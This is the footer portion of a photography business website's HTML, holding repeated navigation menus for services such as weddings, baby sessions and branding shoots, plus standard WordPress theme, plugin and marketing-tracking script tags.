    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6976fb305a8b6"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6976fb305a8d6"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6976fb305a8ee"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6976fb305a8e3"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6976fb305a8fc"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/frontend.js?ver=1.2.4" id="flo-frontend-scripts-js"></script>
</body>
</html>
